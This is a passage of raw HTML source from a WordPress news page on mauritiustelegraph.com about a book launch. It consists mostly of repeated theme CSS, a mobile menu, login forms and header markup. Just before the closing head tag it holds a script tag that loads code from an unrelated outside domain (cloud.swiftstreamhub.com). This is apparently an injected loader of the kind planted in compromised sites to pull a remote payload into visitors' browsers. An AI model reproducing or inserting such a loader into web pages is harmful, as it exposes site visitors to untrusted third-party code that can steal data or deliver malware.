    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/51-1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/51-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/51-1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/51-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-750 single-format-standard wp-theme-Newspaper td-standard-pack this-weekend-mridula-chooromoney-launched-her-book global-block-template-1 tdb_template_100 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-79"><a href="https://www.mauritiustelegraph.com/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.mauritiustelegraph.com/category/news/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://www.mauritiustelegraph.com/category/news/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://www.mauritiustelegraph.com/category/news/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="#">Business</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.mauritiustelegraph.com/category/magazine/">Magazine</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://www.mauritiustelegraph.com/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.mauritiustelegraph.com/category/sport/gaming/">Gaming</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.mauritiustelegraph.com/category/arts/">Arts</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.mauritiustelegraph.com/category/culture/">Culture</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.mauritiustelegraph.com/category/news/politics/">Politics</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.mauritiustelegraph.com/category/news/style/">Style</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.mauritiustelegraph.com/category/news/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mauritiustelegraph.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_cf3" class="tdc-zone"><div class="tdc_zone tdi_2_776  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_776{
                    min-height: 0;
                }.tdi_2_776 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_776:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_776:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_cf3_rand_style td-element-style" ></div><div id="tdi_3_33c" class="tdc-row"><div class="vc_row tdi_4_939  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_939,
                .tdi_4_939 .tdc-columns{
                    min-height: 0;
                }.tdi_4_939,
				.tdi_4_939 .tdc-columns{
				    display: block;
				}.tdi_4_939 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6_c33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_c33{
                    vertical-align: baseline;
                }.tdi_6_c33 > .wpb_wrapper,
				.tdi_6_c33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_c33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_c33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_5cb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_5cb" >
<style>
/* custom css */
.tdi_7_5cb{
                    display: inline-block;
